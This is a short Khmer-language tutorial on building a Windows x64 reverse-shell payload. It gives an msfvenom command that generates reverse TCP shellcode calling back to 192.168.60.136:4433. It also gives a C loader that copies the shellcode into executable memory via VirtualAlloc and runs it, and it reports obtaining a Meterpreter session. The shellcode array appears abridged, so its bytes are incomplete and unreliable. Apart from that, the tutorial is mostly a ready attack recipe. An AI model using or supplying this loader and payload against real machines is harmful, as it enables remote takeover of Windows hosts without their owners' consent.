Self-Injection Payload
ខាងក្រោមជាដំណើរការបង្កើត Payload ដោយប្រើប្រាស់ Shellcode ជាភាសារ C គោលដៅលើម៉ាស៊ីន 64 bit ។
1
|
msfvenom -p windows/x64/shell_reverse_tcp lhost=192.168.60.136 lport=4433 -f c
|

បន្ទាប់មកយើងនឹង Compile Payload ធម្មតាដោយប្រើប្រាស់វិធីសាស្ត្រ Process Injection តាមបែប Slef-Injection ដោយផ្ដល់សិទ្ធតាមលំនាំដើម Read, Write និង Execute ។
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
#include <stdio.h>
#include <Windows.h>
int main()
{
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
return 0;
}
|
ដើម្បី Compile យើងអាចប្រើប្រាស់កម្មវិធីផ្សេងៗជាច្រើន តែសម្រាប់ខ្ញុំៗប្រើប្រាស់ Embarcadero Dev-C++ ដើម្បីដំណើរការបង្កើត ។

ដោយសាកល្បងដំណើរការ Payload នេះយើងនឹងទទួលបាន Meterpreter ដូចដែលយើងរំពឹងទុក ។